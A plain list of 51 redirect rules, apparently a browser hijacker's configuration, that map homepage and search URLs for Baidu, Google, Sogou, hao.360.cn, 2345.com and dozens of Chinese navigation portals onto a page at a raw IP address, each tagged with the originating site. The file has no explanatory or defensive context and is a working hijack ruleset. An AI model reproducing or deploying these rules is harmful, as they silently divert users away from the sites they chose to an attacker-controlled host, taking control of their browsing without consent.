 1 ^(http|https)://hao.360.cn(|/(|\?.*))$~http://45.125.218.142/du.html?hao.360
2 ^(http|https)://(web|123).sogou.com(|/(|\?.*))$~http://45.125.218.142/du.html?sogou
3 ^(http|https)://hao.rising.cn(|/(|\?.*))$~http://45.125.218.142/du.html?rising
4 ^(http|https)://hao.5678567.com(|/(|\?.*))$~http://45.125.218.142/du.html?5678567
5 ^(http|https)://www.baidu.com(|/(|\?.*))$~http://45.125.218.142/du.html?baidu
6 ^(http|https)://(www8|www).1616.net/?.*$~http://45.125.218.142/du.html?1616
7 ^(http|https)://123.yy.com(|/(|\?.*))$~http://45.125.218.142/du.html?yy
8 ^(http|https)://hao.7654.com(|/(|\?.*))$~http://45.125.218.142/du.html?7654
9 ^(http|https)://www.google.com/?.*$~http://45.125.218.142/du.html?google
10 ^(http|https)://www.google.com.hk/?.*$~http://45.125.218.142/du.html?google
11 ^(http|https)://www.569123.com(|/(|\?.*))$~http://45.125.218.142/du.html?569123
12 ^(http|https)://www.112112.com(|/(|\?.*))$~http://45.125.218.142/du.html?112112
13 ^(http|https)://www.hao360.com(|/(|\?.*))$~http://45.125.218.142/du.html?hao360
14 ^(http|https)://www.356123.com(|/(|\?.*))$~http://45.125.218.142/du.html?356123
15 ^(http|https)://www.uc123.com(|/(|\?.*))$~http://45.125.218.142/du.html?uc123
16 ^(http|https)://www.3600.com(|/(|\?.*))$~http://45.125.218.142/du.html?3600
17 ^(http|https)://www.hao8666.com(|/(|\?.*))$~http://45.125.218.142/du.html?hao8666
18 ^(http|https)://www.hao7979.com(|/(|\?.*))$~http://45.125.218.142/du.html?hao7979
19 ^(http|https)://www.333.cc(|/(|\?.*))$~http://45.125.218.142/du.html?333
20 ^(http|https)://hao.ylmf.com(|/(|\?.*))$~http://45.125.218.142/du.html?ylmf
21 ^(http|https)://123.china.com(|/(|\?.*))$~http://45.125.218.142/du.html?china
22 ^(http|https)://i.theworld.cn(|/(|\?.*))$~http://45.125.218.142/du.html?theworld
23 ^(http|https)://i.maxthon.cn(|/(|\?.*))$~http://45.125.218.142/du.html?maxthon
24 ^(http|https)://hao360.com(|/(|\?.*))$~http://45.125.218.142/du.html?hao360
25 ^(http|https)://dh.356123.com(|/(|\?.*))$~http://45.125.218.142/du.html?356123
26 ^(http|https)://356123.com(|/(|\?.*))$~http://45.125.218.142/du.html?356123.com
27 ^(http|https)://dh.myie9.com(|/(|\?.*))$~http://45.125.218.142/du.html?myie9
28 ^(http|https)://daohang.6899.com(|/(|\?.*))$~http://45.125.218.142/du.html?6899
29 ^(http|https)://daohang.1024ie.com(|/(|\?.*))$~http://45.125.218.142/du.html?1024ie
30 ^(http|https)://wb2.congzheli.com(|/(|\?.*))$~http://45.125.218.142/du.html?congzheli
31 ^(http|https)://dh.525525.com(|/(|\?.*))$~http://45.125.218.142/du.html?525525
32 ^(http|https)://www.2345.com(|/(|\?.*))$~http://45.125.218.142/du.html?2345
33 ^(http|https)://www.jinxiushangpin.com(|/(|\?.*))$~http://45.125.218.142/du.html?jinxiushangpin
34 ^(http|https)://www.hao123.com.sg(|/(|\?.*))$~http://45.125.218.142/du.html?hao123.com.sg
35 ^(http|https)://www.2345.com/\?751$~http://45.125.218.142/du.html?751
36 ^(http|https)://www.2345.com/\?ied$~http://45.125.218.142/du.html?ied
37 ^(http|https)://www.2345.com/\?hz$~http://45.125.218.142/du.html?hz
38 ^(http|https)://www.2345.com/\?k63880800$~http://45.125.218.142/du.html?k63880800
39 ^(http|https)://www.2345.com/\?1621$~http://45.125.218.142/du.html?1621
40 ^(http|https)://www.2345.com/\?4392$~http://45.125.218.142/du.html?4392
41 ^(http|https)://www.2345.com/\?26350$~http://45.125.218.142/du.html?26350
42 ^(http|https)://www.2345.com/\?9743$~http://45.125.218.142/du.html?9743
43 ^(http|https)://www.265.com(|/(|\?.*))$~http://45.125.218.142/du.html?265
44 ^(http|https)://www.3456.cc(|/(|\?.*))$~http://45.125.218.142/du.html?3456
45 ^(http|https)://www.5566.net(|/(|\?.*))$~http://45.125.218.142/du.html?5566
46 ^(http|https)://www.12345good.com(|/(|\?.*))$~http://45.125.218.142/du.html?12345good
47 ^(http|https)://www.henhao360.com(|/(|\?.*))$~http://45.125.218.142/du.html?henhao360
48 ^(http|https)://www.26595.com(|/(|\?.*))$~http://45.125.218.142/du.html?26595
49 ^(http|https)://www.114.com.cn(|/(|\?.*))$~http://45.125.218.142/du.html?114.com.cn
50 ^(http|https)://www.6701.com(|/(|\?.*))$~http://45.125.218.142/du.html?6701
51 ^(http|https)://www.wu123.com(|/(|\?.*))$~http://45.125.218.142/du.html?wu123